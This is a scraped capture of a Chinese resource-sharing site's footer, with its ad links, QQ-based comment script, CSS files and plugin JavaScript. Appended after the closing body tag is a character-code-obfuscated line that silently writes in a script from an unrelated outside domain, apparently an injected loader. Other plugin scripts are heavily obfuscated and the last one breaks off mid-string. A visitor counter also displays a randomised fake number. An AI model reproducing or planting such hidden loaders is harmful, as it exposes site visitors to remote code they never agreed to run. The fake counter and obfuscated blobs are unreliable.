               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css
body_size: 516
content:
@font-face {
	font-family: "iconfont";
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot'); /* IE9 */
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot') format('embedded-opentype'), /* IE6-IE8 */ 
	/*url('../fonts/f827fa4daf9e4e4781e97c2d626f6fe1.woff') format('woff2'),*/ 
	url('../fonts/font_1023710_2fttqnx4lmp.woff') format('woff'),  url('../fonts/font_1023710_2fttqnx4lmp.ttf') format('truetype'),
	/* chrome, firefox, opera, Safari, Android, iOS 4.2+ MjA4MTE1MzY1*/  
	url('../fonts/font_1023710_2fttqnx4lmp.svg') format('svg'); /* iOS 4.1- */
}
.iconfont {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-top10:before {
	content: "\e624";
}
.icon-yin:before {
	content: "\e65d";
}
.icon-time:before {
	content: "\e606";
}
.icon-love:before {
	content: "\e60e";
}
.icon-totop:before {
	content: "\e60b";
}
.icon-qzone:before {
	content: "\e8a7";
}
.icon-pen:before {
	content: "\e627";
}
.icon-comment:before {
	content: "\e61d";
}
.icon-view:before {
	content: "\e7ee";
}
.icon-collect:before {
	content: "\e6f8";
}
.icon-menu:before {
	content: "\e6aa";
}
.icon-search:before {
	content: "\e634";
}
.icon-tag:before {
	content: "\e86e";
}
.icon-qq:before {
	content: "\e882";
}
.icon-weibo:before {
	content: "\e883";
}
.icon-wechat:before {
	content: "\e884";
}
.icon-phone:before {
	content: "\e60f";
}
.icon-close:before {
	content: "\e630";
}
.icon-dot:before {
	content: "\f28c";
}
.icon-qr:before {
	content: "\e621";
}
.icon-user:before {
	content: "\e671";
}
.icon-top:before {
	content: "\e626";
}
.icon-down:before {
	content: "\e8a8";
}
.icon-right:before {
	content: "\e8a9";
}
.icon-left:before {
	content: "\e8aa";
}
.icon-tan:before {
	content: "\e602";
}
.icon-link:before {
	content: "\e607";
}





--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/style.css
body_size: 379
content:
.hidebody {z-index:999;background:#000;opacity:.5;-moz-opacity:.5;left:0;top:0;height:100%;width:100%;position:fixed;display:none;}
.showbody {width:23vw;background-color:#fff;border-radius:6px;position:fixed;z-index:1000;left:50%;top:50%;margin-left:-11.5vw;margin-top:-15%;display:none;}
.showbody a.showbody_c {display:inline-block;top:10px;position:absolute;right:10px;}
.showbody img {border:none;border-width:0;border-radius:6px 6px 0 0;width:100%;height:auto;margin:0;box-shadow:none;}
.showbody a.showbody_c img {border-radius:0;}
.pay_box {display:inline-block;margin-right:10px;padding:15px 0;}
.pay_box:first-child {margin-left:10px;}
.pay_box img {width:auto;}
.pay_box:first-child {margin-left:10px;}
.pay_box img {width:auto;}
span.pay_box_span {width:16px;height:16px;background:url(images/noselect.svg);display:block;float:left;margin-top:6px;margin-right:5px;}
.pay_box.choice span.pay_box_span {background:url(images/select.svg);}
.reward_bg img {display:inline !important;}

.readlist {
    width: 100%;
    text-align: center;
    margin: 0 auto;
}



--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqT